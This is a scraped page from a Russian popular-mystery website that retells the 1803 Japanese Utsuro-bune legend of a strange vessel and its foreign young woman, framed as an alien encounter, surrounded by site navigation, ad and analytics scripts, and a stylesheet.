var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3817195915978--><div id='Fq3i_3817195915978'></div><br /><!--a35208638335--> <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script>  <div id="v4O3fOOXneqQQFGiJYpwA6YdyBQJC5g"></div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <center></center>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              RSS
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <p><img src="http://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0">&nbsp;Подписаться на новости сайта</p>
                </center>
                <center>
                  <img src="http://cnt.rss2email.ru/rss2email_88x15_e.gif" border="0">
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
        </div>
        <div style="clear: both;"></div>
      </div><a href="javascript://" onclick="$('body').scrollTo({top:$('body').offset().top, left:0}, 1500);return false;">
      <div style="position:fixed; opacity:0.8; bottom:0px; right:0px;" id="fImgtotop"><img title="Вверх" src="/vverx.png" border="0"></div></a>
      <center>
        <img src="http://auto.push2check.com/p.php?d=secretworlds.ru&w=88&h=31&bw=2&bg=F2F7DC&f=E88E17&b=968C78&png=1&pngi=1&psn=Secretworlds&plc=all" style="border-style: none" alt="Push 2 Check"> <noscript>
        <div></div></noscript>
        <center>
          <div id="footer">
            <span id="copyright">Secret worlds © 2012</span><span id="powered_by"><span class="pbLk730w"><img style="margin:0;padding:0;border:0;width:80px;height:15px;" src="http://s8.ucoz.net/img/cp//49.gif" alt="Создать сайт бесплатно" title="Создать сайт бесплатно"></span>HASH(0x4049d28)</span>
            <div style="clear:both;"></div>
          </div>
          <div id="footer-bottom"></div>
          <script charset="windows-1251" type="text/javascript" src="http://www.directadvert.ru/show.cgi?adp=72890"></script> 
          <script type="text/javascript" charset="windows-1251" src="http://twelvedd2.net/codes/22595/25891_secretworlds.ru.js"></script> 
          <script type="text/javascript" charset="windows-1251" src="http://twelveddtwo.net/codes/22595/25891_secretworlds.ru.js"></script> 
          <script type="text/javascript">


          var MGCD = new Date();
          document.write('<scr'
          +'ipt type="text/javascript"'
          +' src="http://jsc.dt00.net/s/e/secretworlds.ru.26284.js?t='
          +MGCD.getYear()
          +MGCD.getMonth()
          +MGCD.getDay()
          +MGCD.getHours()
          +'" charset="utf-8"></scr'+'ipt>');
          </script> 
          <script language="JavaScript">


          var random = Math.floor(Math.random() * 1000000000);
          document.write('<scr' + 'ipt language="JavaScript" src="http://engine.video-link.ru/code?pid=65878&gid=23&oin=1&rid=' + random +'"></scr' + 'ipt>');
          </script>
        </center>
      </center>
    </div>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67371505&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67371505/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67371505" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67371505, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67371505" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2022231" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rookman.ru/rtr/1
body_size: 6121
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <script>
  window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date());gtag("config","UA-12594056-2");
  </script> <noscript>
  <div></div></noscript>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <script type='application/ld+json'>

  {
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Инопланетянка с Уцуро-бунэ | Secretworlds.ru",
  "url": "http://secretworlds.ru/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231"
  }
  </script>
  <title>Инопланетянка с Уцуро-бунэ | Secretworlds.ru</title>
  <meta http-equiv="Content-Language" content="ru">
  <link rel="canonical" href="/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="description" content="Инопланетянка с Уцуро-бунэ — Пришельцы. НЛО от Тайные миры">
  <meta name="keywords" content="Пришельцы. НЛО, тайны, загадки, удивительное, непознанное, интересное, цивилизации, археология, наука, искусство">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:url" content="http://secretworlds.ru/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231">
  <meta property="og:title" content="Инопланетянка с Уцуро-бунэ | Secretworlds.ru">
  <meta property="og:description" content="Инопланетянка с Уцуро-бунэ — Пришельцы. НЛО от Тайные миры">
  <meta property="og:type" content="website">
  <meta property="og:image" content="http://secretworlds.ru/secretworlds.ru.jpg">
  <link type="text/css" rel="stylesheet" href="/_st/my.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <script src="https://uezbshzpdcbb.info/script.js"></script>
  <link rel="stylesheet" href="/.s/src/base.min.css">
  <link rel="stylesheet" href="/.s/src/layer2.min.css">
  <script src="/.s/src/jquery-1.10.2.js"></script>
  <script src="/.s/src/uwnd.min.js"></script>
  <script type="text/javascript">
  //------------UCOZ-JS-INIT_CODE-----------
        window.ulb = {photoPage:"Перейти на страницу с фотографией.", closeBtn:"Закрыть", error:"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.", next:"Следующий", prev:"Предыдущий", btnPlay:"Начать слайдшоу", btnToggle:"Изменить размер", };
  //------------UCOZ-JS-END-----------
  </script>
  <link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css">
  <script src="/.s/src/ulightbox/ulightbox.min.js"></script>
  <style type="text/css">
  .UhideBlock{display:none; }
  </style>

</head>
<body class="base"><script src="https://ohsatum.info/code.js?sid=929287" async type="text/javascript" charset="UTF-8"></script>
  <header class="header">
    <div class="nav-row">
      <div class="cont-wrap clr">
        <a class="logo-lnk" href="/" title="Непознанное, тайное и удивительное">Тайные миры</a>
        <div class="show-menu mob-btn" id="show-menu"></div>
        <nav class="main-menu" id="main-menu">
          <div id="uNMenuDiv27" class="uMenuH">
            <ul class="uMenuRoot">
              <li>
                <a href="/"><span>Главная</span></a>
              </li>
              <li>
                <a href="/1blog/"><span>Полезная информация</span></a>
              </li>
              <li class="uWithSubmenu">
                <a class="uMenuItemA" href="/publ/"><span>Непознанное, тайны, загадки</span></a>
                <ul>
                  <li>
                    <a href="/publ/2"><span>Пришельцы. НЛО</span></a>
                  </li>
                  <li>
                    <a href="/publ/11"><span>Аномальные зоны</span></a>
                  </li>
                  <li>
                    <a href="/publ/3"><span>Загадочные существа</span></a>
                  </li>
                  <li>
                    <a href="/publ/prividenija_prizraki/12"><span>Привидения, призраки</span></a>
                  </li>
                  <li>
                    <a href="/publ/17"><span>Тайные общества и секты</span></a>
                  </li>
                  <li>
                    <a href="/publ/40"><span>Знаменитые мошенники</span></a>
                  </li>
                  <li>
                    <a href="/publ/57"><span>Великие гуру</span></a>
                  </li>
                  <li>
                    <a href="/publ/8"><span>Загадки религии</span></a>
                  </li>
                  <li>
                    <a href="/publ/1"><span>Великие Боги</span></a>
                  </li>
                  <li>
                    <a href="/publ/5"><span>Цивилизации</span></a>
                  </li>
                  <li>
                    <a href="/publ/6"><span>Катастрофы</span></a>
                  </li>
                  <li>
                    <a href="/publ/56"><span>Чудеса света</span></a>
                  </li>
                  <li>
                    <a href="/publ/4"><span>Загадки истории</span></a>
                  </li>
                  <li>
                    <a href="/publ/16"><span>Тайны Третьего Рейха</span></a>
                  </li>
                  <li>
                    <a href="/publ/7"><span>Мистификации</span></a>
                  </li>
                  <li>
                    <a href="/publ/47"><span>Великие сокровища</span></a>
                  </li>
                  <li>
                    <a href="/publ/18"><span>Клады</span></a>
                  </li>
                  <li>
                    <a href="/publ/15"><span>Законы Мерфи</span></a>
                  </li>
                  <li>
                    <a href="/publ/13"><span>Интересные факты</span></a>
                  </li>
                  <li>
                    <a href="/publ/9"><span>Новости науки</span></a>
                  </li>
                  <li>
                    <a href="/publ/10"><span>Прогнозы будущего</span></a>
                  </li>
                  <li>
                    <a href="/publ/pritchi_i_skazki/19"><span>Притчи и сказки народов мира</span></a>
                  </li>
                  <li>
                    <a href="/publ/32"><span>Легенды и мифы</span></a>
                  </li>
                  <li>
                    <a href="/publ/41"><span>Друиды</span></a>
                  </li>
                  <li>
                    <a href="/publ/71"><span>Амулеты, талисманы</span></a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </nav>
      </div>
    </div>
    <div class="cont-wrap"></div>
  </header>
  <section class="middle clr">
    <div class="container">
      <section class="content">
        <script>
        /*<![CDATA[*/(function(e,h,c){var a="m"+Math.floor(Math.random()*10000000000).toString(16),g,f;(g=h.currentScript)?(f=h.createElement("div"),f.id=a,g.after(f)):(h.readyState!=="complete"&&h.write('<div id="'+a+'"></div>'));(e[c]||(e[c]=[]))&&e[c].push({id:a,block:"4568"})})(window,document,"mtzBlocks");/*]]>*/
        </script>
        <div class="breadcrumb-box">
          <div class="container">
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Тайные миры</span>
              <meta itemprop="position" content="1"></a></span>&raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/publ/"><span itemprop="name">Непознанное, тайны, загадки</span>
              <meta itemprop="position" content="2"></a></span>&raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/publ/2"><span itemprop="name">Пришельцы. НЛО</span>
              <meta itemprop="position" content="3"></a></span>&raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="active"><span itemprop="name">Инопланетянка с Уцуро-бунэ</span>
              <meta itemprop="position" content="4">
              <meta itemprop="item" content="http://secretworlds.ru/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231"></span>
            </ol>
          </div>
        </div>
        <hr>
        <div class="eTitle" style="padding-bottom:3px;">
          <h1>Инопланетянка с Уцуро-бунэ</h1>
        </div>
        <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
          <tr>
            <td class="eText" colspan="2">
              <p style="text-align: center;"><span style="color:#8B4513;"><strong><span style="font-size:14px;">Инопланетянка с Уцуро-бунэ</span></strong></span></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp; &nbsp;22 февраля 1803 года несколько японских рыбаков из провинции Хитати обнаружили дрейфующий у самого берега &ldquo;корабль&rdquo; очень странной формы. Из любопытства они решили его обследовать, вытащили на берег и забрались на борт.</span></p>
              <p style="text-align: center;"><img alt="" style="margin:0;padding:0;border:0;" src="/_pu/112/27674759.jpg" align=""></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;Размеры загадочной посудины составляли примерно 330 см в высоту и 540 см в ширину и напоминало рыбакам рыбакам кохако (японская курильница). Верхняя часть была сделана из материала, похожего на палисандровое дерево, покрытое красным лаком, а нижняя часть покрыта медными тарелочками, судя по всему для защиты от острых подводных камней.</span></p>
              <p style="text-align: center;"><img alt="" style="margin:0;padding:0;border:0;" src="/_pu/112/15143888.jpg" align=""></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;В верхней части судна было несколько окошек, сделанных из стекла или каких-то кристаллов, которые были покрыты чем-то похожим на древесную смолу. Между тем окна были достаточно прозрачными, чтобы рыбаки могли заглянуть внутрь. Внутренняя часть Уцуро-бунэ (так рыбаки называли загадочное судно) была украшена надписями на незнакомом языке.</span></p>
              <p style="text-align: center;"><img alt="" style="margin:0;padding:0;border:0;" src="/_pu/112/88405052.jpg" align=""></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;Потом рыбаки вошли в каюту и обнаружили там две простыни, бутылку с водой (около 3,6 литров), несколько кексов и мясной паштет. А потом рыбаки увидели и хозяйку судна &ndash; прекрасную девушку лет 18 или 20-ти. У девушки были рыжие волосы и брови, причём волосы её были искусственно удлинены какими-то белыми нитями. Одежда на ней была длинная, из очень красивого материала, которого рыбаки никогда раньше не видели.</span></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;Девушка приветливо улыбалась и пыталась что-то сказать, но язык был незнакомым, так что ничего разузнать не удалось. Кроме того, девушка и всё время прижимала к себе небольшой ящичек, к которому никому не давала прикоснуться. В конце концов, рыбаки отправили незнакомку обратно в море и занялись своими делами.</span></p>
              <div style="text- align: left;" align="center">
                <span style="text-align: center;"><font style="color: rgb(0, 141, 0); font-size: 10pt;" face="Tahoma" size="2"><b>&nbsp; &nbsp; &nbsp;Поделитесь с друзьями</b></font></span>
              </div>
              <div></div>
              <center>
                <div class="share42init"></div>
                <script type="text/javascript" src="/share42/share42.js"></script> 
                <script type="text/javascript">

                share42('http://secretworlds.ru/share42/')
                </script>
              </center>
            </td>
          </tr>
          <tr>
            <td class="eDetails" colspan="2"><span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">2994</span></span></td>
          </tr>
        </table>
        <center>
          <script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
          <div class="uSocial-Share" data-pid="47eb2c119edf75b1213c8f6e8d8eec54" data-uscl-host="https://usocial.pro" data-type="share" data-options="round-rect,style2,default,absolute,horizontal,size48,eachCounter0,counter1,counter-after,nomobile" data-social="fb,vk,twi,ok,mail,lj,telegram"></div>
        </center>
        <script>
        /*<![CDATA[*/(function(e,h,c){var a="m"+Math.floor(Math.random()*10000000000).toString(16),g,f;(g=h.currentScript)?(f=h.createElement("div"),f.id=a,g.after(f)):(h.readyState!=="complete"&&h.write('<div id="'+a+'"></div>'));(e[c]||(e[c]=[]))&&e[c].push({id:a,block:"4601"})})(window,document,"mtzBlocks");/*]]>*/
        </script> 
        <script>

        /*<![CDATA[*/function addBackLink(){var a=document.getElementsByTagName("body")[0];var b;b=window.getSelection();var c="<br />Источник: "+document.location.href;var e=b+c;var d=document.createElement("div");d.style.position="absolute";d.style.left="-99999px";a.appendChild(d);d.innerHTML=e;b.selectAllChildren(d);window.setTimeout(function(){a.removeChild(d)},0)}document.oncopy=addBackLink;/*]]>*/
        </script>
      </section>
    </div>
    <aside class="sidebar">
      <section class="sidebox">
        <div class="sidebox-bd clr">
          <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid2">
                <a href="/publ/2" class="catNameActive">Пришельцы. НЛО</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid11">
                <a href="/publ/11" class="catName">Аномальные зоны</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid3">
                <a href="/publ/3" class="catName">Загадочные существа</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid12">
                <a href="/publ/prividenija_prizraki/12" class="catName">Привидения, призраки</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid17">
                <a href="/publ/17" class="catName">Тайные общества и секты</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid40">
                <a href="/publ/40" class="catName">Знаменитые мошенники</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid57">
                <a href="/publ/57" class="catName">Великие гуру</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid8">
                <a href="/publ/8" class="catName">Загадки религии</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid1">
                <a href="/publ/1" class="catName">Великие Боги</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid5">
                <a href="/publ/5" class="catName">Цивилизации</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid6">
                <a href="/publ/6" class="catName">Катастрофы</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid56">
                <a href="/publ/56" class="catName">Чудеса света</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid4">
                <a href="/publ/4" class="catName">Загадки истории</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid16">
                <a href="/publ/16" class="catName">Тайны Третьего Рейха</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid7">
                <a href="/publ/7" class="catName">Мистификации</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid47">
                <a href="/publ/47" class="catName">Великие сокровища</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid18">
                <a href="/publ/18" class="catName">Клады</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid15">
                <a href="/publ/15" class="catName">Законы Мерфи</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid13">
                <a href="/publ/13" class="catName">Интересные факты</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid9">
                <a href="/publ/9" class="catName">Новости науки</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid10">
                <a href="/publ/10" class="catName">Прогнозы будущего</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid19">
                <a href="/publ/pritchi_i_skazki/19" class="catName">Притчи и сказки народов мира</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid32">
                <a href="/publ/32" class="catName">Легенды и мифы</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid41">
                <a href="/publ/41" class="catName">Друиды</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid71">
                <a href="/publ/71" class="catName">Амулеты, талисманы</a>
              </td>
            </tr>
          </table><!--744add11--><!--744add11--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3817195915978--><div id='Fq3i_3817195915978'></div><br /><!--a35208638335--> <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script>  
        </div>
      </section>
    </aside>
  </section>
  <aside>
    <footer class="footer">
      <div class="foot-r">
        <a href="//www.liveinternet.ru/click" target="_blank"></a> 
        <script type="text/javascript">

        try { var yaCounter35866770 = new Ya.Metrika({id:35866770});} catch(e) { }
        </script> <noscript>
        <div></div></noscript> © Тайные миры 2008-2019 | <a href="/confidential">Пользовательские соглашения</a> |
      </div>
    </footer>
    <script src="/.s/t/1131/main.js"></script>
  </aside>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67371505&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67371505/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67371505" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67371505, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67371505" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2022231" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rookman.ru/_st/my.css
body_size: 5595
content:
@import url('//fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic|Lobster&subset=latin,cyrillic');article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid #ccc}legend{padding:0;border:0}iframe,object,embed{max-width:100%}button,input,select,textarea{margin:0;font-family:inherit}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}#uNetRegF td{text-align:left}.text-replace{text-indent:100%;white-space:nowrap;overflow:hidden}html,button,input,select,textarea{color:#737373}body{border:1px solid #ccc;background:#fff;font:18px 'PT Sans',sans-serif;line-height:1.5;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15);box-shadow:inset 0 1px 3px rgba(0,0,0,0.15)}body.base{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#addPhtFrm:after{display:table;clear:both;content:''}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;margin:.4em 0;padding:0;height:0;border:0;border-bottom:1px dashed #ccc}img{vertical-align:middle}fieldset{margin:0;padding:0;border:0}textarea{resize:vertical}a{color:#916953;text-decoration:none}a:hover{text-decoration:none;color:#ab826c}.clr:after{display:table;clear:both;content:''}.cont-wrap,.middle,.sidebar,.content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont-wrap{margin:0 auto;padding:0 5%;max-width:1920px}.header{background:url(/zodiac1.jpg) no-repeat 50% 50%;-webkit-background-size:cover;background-size:cover;min-height:250px;width:100%;position:relative;color:#fff}.inner-page .header{background-image:none;min-height:inherit}.inner-page .header-descr{display:none}.middle{margin:0 auto;max-width:1600px;padding-top:25px;padding-bottom:50px}.middle,.footer{margin-left:5%;margin-right:5%}.sidebar{float:right;margin-left:-290px;width:290px}.container{float:left;width:100%}.content{margin:0 290px 0 0;padding-right:45px}.container.wide-page{float:none}.container.wide-page .content{margin:0;padding-right:0}input[type="submit"],input[type="reset"],input[type="button"]{padding:14px;border:0;color:#fff;font:normal 15px 'PT Sans',sans-serif;cursor:pointer;background:#916953;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#815d4a),color-stop(1,#a1755c));background:-moz-linear-gradient(center bottom,#815d4a 0,#a1755c 100%);background:-o-linear-gradient(#a1755c,#815d4a);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.3);box-shadow:0 1px 2px rgba(0,0,0,0.3)}option{color:#000}input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{background:#ab826c;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#916953),color-stop(1,#a1755c));background:-moz-linear-gradient(center bottom,#916953 0,#a1755c 100%);background:-o-linear-gradient(#a1755c,#916953)}input[type="submit"]:active,input[type="reset"]:active,input[type="button"]:active{background:#916953;-webkit-box-shadow:inset 0 1px 2px 1px rgba(0,0,0,0.1),0 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 1px 2px 1px rgba(0,0,0,0.1),0 1px 2px rgba(0,0,0,0.3);box-shadow:inset 0 1px 2px 1px rgba(0,0,0,0.1),0 1px 2px rgba(0,0,0,0.3);outline:none!important}input[type="submit"]:focus,input[type="reset"]:focus,input[type="button"]:focus{outline:none!important}input[type="submit"]:disabled,input[type="reset"]:disabled,input[type="button"]:disabled{background-color:#e3e3e3}input#catSelector9{background-image:url('/.s/src/panel-v2/img/select_arrow.png');background-repeat:no-repeat;background-position:center right 7px;background-color:#916953;padding-right:25px}input#catSelector9:hover{background-color:#ab826c}.manTdText input[type="button"],.manTd2 input[type="button"],.commTd2 input[type="button"],.manTdBrief input[type="button"],select.codeButtons,input[type="button"].codeButtons,#iplus input[type="button"]{padding:3px 5px;font-size:9px}#cont-shop-invoices input[type="button"],#cont-shop-invoices input[type="submit"]{padding:3px 5px}input[type="button"][id^="bid-"]{margin-left:3px;padding:6px}.manTd2 input[type="text"]{padding:2px 5px!important}input[type="text"],input[type="password"],textarea{padding:4px 10px;border:1px solid #ccc;background:#fff;font-size:13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15);box-shadow:inset 0 1px 3px rgba(0,0,0,0.15)}textarea{width:100%}input[type="button"]#newPhtBt{width:auto!important}input[type="button"]#order-button{padding:0 5px;margin:0}#cat-select{display:block}#cont-shop-checkout input[type="button"],#cont-shop-checkout input[type="submit"]{font-size:14px;height:33px;padding:0 5px}#order-submit{margin:10px 0!important;text-align:left!important}.manTable select{max-width:300px}.nav-row{min-height:60px;background:#5e4234;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#5e4234),color-stop(1,#876f62));background:-moz-linear-gradient(center bottom,#5e4234 0,#876f62 100%);background:-o-linear-gradient(#876f62,#5e4234);position:relative;z-index:10}.nav-row:after{content:'';position:absolute;display:block;bottom:-5px;left:0;width:100%;height:6px;background:url("/.s/t/1131/nav-bd.png") repeat-x 0 0}.mob-btn{display:none}.logo-lnk{display:inline-block;color:#fff;font-family:'Lobster',cursive;padding-left:50px;height:60px;line-height:60px;font-size:2em;text-shadow:0 1px 1px rgba(0,0,0,0.5);word-break:break-word}.logo-lnk:hover{color:#fff}.header-d-txt{float:left}.login-b{float:right;color:#fff;font-size:.8666666666666667em;line-height:45px;display:inline-block}.login-b a{color:#fff;text-decoration:underline}.login-b a:hover{text-decoration:none}.main-menu{display:inline-block;float:right;line-height:60px;padding:15px 0}.main-menu .uMenuRoot{text-align:center;line-height:normal}.main-menu ul{margin:0;padding:0;list-style:none}.main-menu li{position:relative;text-align:center;white-space:nowrap;font-family:'PT Sans',sans-serif;padding:0 8px;font-size:18px;text-shadow:0 1px 1px rgba(0,0,0,0.5)}.main-menu .uMenuRoot>li{display:inline-block;margin:0 5px;height:30px;line-height:30px;padding:0;vertical-align:middle}.main-menu a,.main-menu span{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.main-menu a{color:#fff;width:100%}.main-menu .uMenuRoot>li>a,.main-menu .uMenuRoot>li>span{padding:0 8px}.main-menu li:hover,.uMenuRoot>li .uMenuItemA{text-decoration:none;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#916953}.active-item{background-color:#815d4a}.main-menu li ul .uWithSubmenu:after{position:absolute;top:50%;left:7px;display:block;margin-top:-5px;width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:7px solid #fff;content:''}.main-menu li ul{display:none;padding:15px 0;background-color:#916953;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.main-menu li ul a{display:block;font-weight:normal;padding:0 20px}.main-menu li ul li:hover,.main-menu li ul 